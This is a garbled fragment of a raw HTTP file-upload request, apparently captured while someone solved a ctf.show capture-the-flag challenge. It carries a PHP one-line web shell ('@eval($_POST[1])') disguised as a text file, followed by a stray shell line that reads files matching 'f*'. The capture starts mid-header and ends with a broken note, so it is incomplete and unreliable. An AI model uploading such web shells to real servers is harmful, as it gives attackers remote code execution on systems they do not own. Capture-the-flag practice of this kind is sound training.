 Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------234161201135420825933486434751
Content-Length: 366
Origin:
http://ac7aa83a-998e-487f-b2a9-eebf784a2441.challenge.ctf.show
Connection: close
Referer:
http://ac7aa83a-998e-487f-b2a9-eebf784a2441.challenge.ctf.show/
Cookie: _ga=GA1.2.438993967.1677743975
Upgrade-Insecure-Requests: 1
-----------------------------234161201135420825933486434751
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php @eval($_POST[1]);?>
-----------------------------234161201135420825933486434751
#! /bin/sh cat f*error file zise